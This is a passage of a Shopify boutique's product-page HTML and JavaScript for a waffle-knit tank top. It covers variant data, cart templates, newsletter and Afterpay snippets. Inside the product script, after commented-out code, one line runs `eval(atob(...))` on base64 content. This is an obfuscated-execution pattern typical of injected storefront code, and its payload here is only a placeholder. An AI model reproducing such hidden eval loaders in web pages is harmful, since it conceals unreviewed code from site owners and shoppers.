    variant = {"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "XL";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "XL" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "1X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "1X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "2X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "2X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":6759818526888,"title":"Color Block Waffle Knit Tank Top","handle":"color-block-waffle-knit-tank-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2021-05-24T14:36:13-04:00","created_at":"2021-05-24T14:28:10-04:00","vendor":"Entro","type":"tops","tags":["$25 - $50","1X","2X","black friday","Casual","entro","final-sale","free people","maxretail","plus-size","sale","tee-tank","top","tops-tees-plus-size","tunic-plus-size","Under 50$","XL"],"price":3600,"price_min":3600,"price_max":3600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","options":["Size"],"media":[{"alt":"entro Color Block Waffle Knit Tank Top","id":21389981745320,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1500,"width":1027,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"aspect_ratio":0.685,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","width":1027},{"alt":null,"id":21389983350952,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983383720,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983416488,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983449256,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983482024,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="color-block-waffle-knit-tank-top"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






